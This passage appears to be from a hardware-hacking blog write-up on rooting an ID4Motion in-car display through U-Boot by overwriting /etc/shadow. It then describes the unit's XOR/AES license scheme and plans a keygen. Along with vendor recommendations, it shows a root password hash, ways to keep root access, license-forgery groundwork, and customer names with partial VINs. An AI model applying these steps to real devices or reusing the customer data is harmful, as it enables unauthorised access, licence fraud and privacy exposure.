120080f0: 393a303a 39393939 3a3a373a 616d0a3a    :0:99999:7:::.ma

TX6DL U-Boot > ext4write mmc 0:2 0x12008000 /etc/shadow 27c
File System is consistent
file found deleting
update journal finished
File System is consistent
update journal finished
636 bytes written in 945 ms (0 Bytes/s)

TX6DL U-Boot > load mmc 0:2 0x1200b000 /etc/shadow
636 bytes read in 331 ms (1000 Bytes/s)

TX6DL U-Boot > md 0x1200b000
1200b000: 746f6f72 2436243a 55424a75 47512e63    root:$6$uJBUc.QG
1200b010: 45384e24 00000000 00000000 00000000    $N8E000000000000
1200b020: 692f634c 476b4871 2f4d362f 39422e42    Lc/iqHkG/6M/B.B9
1200b030: 69366374 6d505643 5058582e 44737854    tc6iCVPm.XXPTxsD
1200b040: 46656373 362f4c32 74394752 4779412e    sceF2L/6RG9t.AyG
1200b050: 636a344f 4f726369 51746659 456b4164    O4jcicrOYftQdAkE
1200b060: 7350316c 3a2e4b67 37333831 3a303a33    l1PsgK.:18373:0:
1200b070: 39393939 3a373a39 640a3a3a 6f6d6561    99999:7:::.daemo
1200b080: 3a2a3a6e 37333831 3a303a33 39393939    n:*:18373:0:9999
1200b090: 3a373a39 620a3a3a 2a3a6e69 3338313a    9:7:::.bin:*:183
1200b0a0: 303a3337 3939393a 373a3939 0a3a3a3a    73:0:99999:7:::.
1200b0b0: 3a737973 38313a2a 3a333733 39393a30    sys:*:18373:0:99
1200b0c0: 3a393939 3a3a3a37 6e79730a 3a2a3a63    999:7:::.sync:*:
1200b0d0: 37333831 3a303a33 39393939 3a373a39    18373:0:99999:7:
1200b0e0: 670a3a3a 73656d61 313a2a3a 33373338    ::.games:*:18373
1200b0f0: 393a303a 39393939 3a3a373a 616d0a3a    :0:99999:7:::.ma
9. The moment of truth. Remove the wire on pin 8 pulling to ground and allow booting from NAND. Allow Yocto to fully boot, and see if you can login.
login: root
Password:
root@kiteboard-cc:~# whoami
root
10. Now that we are in, we can dump each partition to a tgz onto a USB drive. (Usually you don’t want to do this on a running system, but I’m not interested in a perfect backup, all I really want are the files, and this is the easiest way)
We can avoid losing root by following common techniques like: Creating a new (privileged/sudo) user, adding ssh keys to the authorised keys file for root (ssh copy id), installing a second ssh server on a non-standard port.
Software Disassembly
1. The files we are concerned about are located in /home/root, specifically

/home/root/sut -> Software Update Tool. Well-written in rust. The binary is stripped, and all debug symbols have been removed.

/home/root/package/libs/libammolite.so -> Encryption, decryption, and license check routines are here. C++ using the QT library, the binary is not stripped and has all debug symbols.


2. The way the license system works:
– The current license is held in an “ftr” file. It is an XOR-encrypted JSON file, which stores all licensed features.
– A license update is performed by copying a “ctm” file to a USB. The “ctm” is read by Ammolite (not sut). If the “ctm” version is newer, and an “ids” field matches the installed VIN, the installed license is updated.
– The “ctm” file is XOR-encrypted (different XOR seed than the FTR). Once processed through the XOR, the result is a JSON file with a Base64 payload. The Base64 payload includes an IV and AES CTM encrypted file. Once AES decrypted, the resulting JSON license file can be processed.
ctm -> XOR Decrypt = JSON -> Base64 of payload = IV and AES -> AES CTM decrypt = JSON license file.

– A software update is performed by copying a “jdm” file to a USB. The “jdm” file is an RSA signed file. (Hash of the file must match the 256 byte signature, decrypted using the pre-installed public key). This means a custom software update (should) not be possible without the appropriate private key.
– The JDM is an AES ECB encrypted tar.gz file. (Given the size of the update, ECB makes sense). Unlike libammolite and the ctm file, extracting the AES key from the “sut” binary was significantly more effort. (Extracting the AES key from libammolite was trivially easy, given it was a defined string)
Analysis
Overall, a decently well protected system, lacking the most common vulnerabilities for an embedded system; However, it could have increased the difficulty with a few minor/moderate changes.
** Key recommendation to ID4Motion** Add a digital signature to the CTM file, so fake/modified license files cannot be generated
1. The Good
– UBoot was protected, not allowing keyboard interrupt. Most embedded systems still have the default three second interrupt enabled on the UART.
– The root password was decently strong, not able to be easily cracked, even given the hash. Many embedded systems use a simple root password, easily broken once the hash is obtained.
– The software updates (jdm) are protected using public/private key signing. Even if I created a modified update, properly encrypted using the AES-ECB and XOR, an update (should) fail given that I cannot sign it correctly.
– The software update tool by Mr. Buurlage is written in a memory-safe language, and stripped, increasing the difficulty for debugging.
2. The Bad
– In production, the PIC Micro could have (should have) had code protection enabled and JTAG disabled in the configuration bits. This doesn’t prevent the MCU from being dumped, but increases the difficulty.
– The Ka-Ro module could have used encrypted memory and chain of trust. There are tradeoffs: Use of encrypted memory increases write wear on the flash, and chain of trust increases both the complexity of the build and difficulty of repair in the field. However, they both make it much more difficult to gain access to the software in the module, as compromise of UBoot would only give unencrypted access to the /boot partition.
– Client-facing software should not be running as root. If the ssh user or client-facing software is compromised, running as a less-privileged user adds another barrier to actually modifying the software. In this instance, however, there wouldn’t be much added value. I am not looking to compromise the system, but analyse the client-facing software.
– The updates themselves are not PKI protected, allowing a malicious actor (moi) to generate license files. A software update could add signing to the CTMs, similar to the JDMs.

– FTR files found in the JDM include a lot of information about ID4Motion customers and employees, including the last 7 of their VIN and the nickname for their car. An example from the FTR included in the E90 JDM 04.01.00 is as below. (This has changed as of 04.02.00. The FTR included in the JDM only has information on ID4Motion employee systems)
{ "ids":["1SNSNSN45"],
"features":{
"edition":"premium",
"name":"Yoram",
"camera":"on",
"gaugeRpm":"6000",
"gaugeSpeed":"400",
"mSportLogo":"on",
"carType":"e6x",
"gearbox":"AT",
"development":"on",
"tankSize":"70",
"speedRushAlpha":"on",
"speedRushBlood":"on",
"speedRushExotic":"on",
"speedRushMagma":"on",
"speedRushNeon":"on",
"speedRushPetrol":"on",
"speedRushSonic":"on",
"speedRushVenom":"on",
"orbitDriftAtmos":"on",
"orbitDriftAurora":"on",
"orbitDriftCelestial":"on",
"orbitDriftCosmic":"on",
"orbitDriftCrimson":"on",
"orbitDriftPlasma":"on",
"orbitDriftPolaris":"on",
"orbitDriftSolaris":"on",
"bsr":"on"
}},

{ "ids":["AVIN349"],
"features":{
"name":"Jeroen",
"reseller":"beldman",
"camera":"on",
"boostSensor":"on",
"gaugeRpm":"6000",
"mSportLogo":"on",
"carType":"e9x",
"gearbox":"AT",
"development":"on",
"tankSize":"60",
"bsr":"on",
"edition":"premium",
"starter":"off",
"novelOriginClassicAnalog":"on"
}},
– The same AES key is used across all models and versions, meaning compromise of a single model allowed for decryption of the software updates for all other models. (Compromise of E60/90 allowed analysis of E38/46/53, Honda, and Universal). The use of a pragma or macro to select the correct AES key for the desired vehicle model during compilation is not difficult; However, if one model is compromised, the use of different AES keys does not stop the effect on that model, but it does mitigate risks and increase the difficulty. (For each model, the hacker must find a user, extract the software and get the AES key). This mitigation is extremely easy to implement at the corporate level, and adds a lot of additional complexity for a hacker to compromise an entire product line.
ID4Motion Developer Options Enabled
ID4Motion Toolkit
I thought it would be interesting to see if the encryption/decryption could be reimplemented. I chose to write a keygen in QT C++ since the ID4Motion system (Ammolite) is written in QT.